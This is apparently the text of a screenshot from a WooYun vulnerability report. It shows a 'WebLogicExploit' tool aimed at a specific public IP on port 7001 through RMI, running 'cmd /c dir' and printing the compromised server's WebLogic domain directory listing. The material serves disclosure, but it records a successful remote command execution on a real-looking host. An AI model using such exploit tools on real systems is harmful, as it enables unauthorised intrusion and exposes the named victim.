 WebLogicExploit By Bird
目标IP 58.19.206.150 目标端口 7001 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息 驱动器 D 中的卷没有标签。
卷的序列号是 A85B-9FF6
D:\bea\user_projects\domains\mydomain 的目录
2014-10-19 11:28 <DIR> .
2014-10-19 11:28 <DIR> ..
2014-10-19 10:29 <DIR> autodeploy
2014-10-19 10:29 <DIR> bin
2014-10-19 10:50 <DIR> config
2014-10-19 10:29 <DIR> console-ext
2014-10-19 11:00 <DIR> defaultroot
2014-10-19 10:29 <DIR> dll
2015-12-04 13:48 156 edit.lok
2014-10-19 10:33 <DIR> exchange
2012-02-07 09:12 466 fileRealm.properties
2014-10-19 11:22 <DIR> ftpfile
www.wooyun.org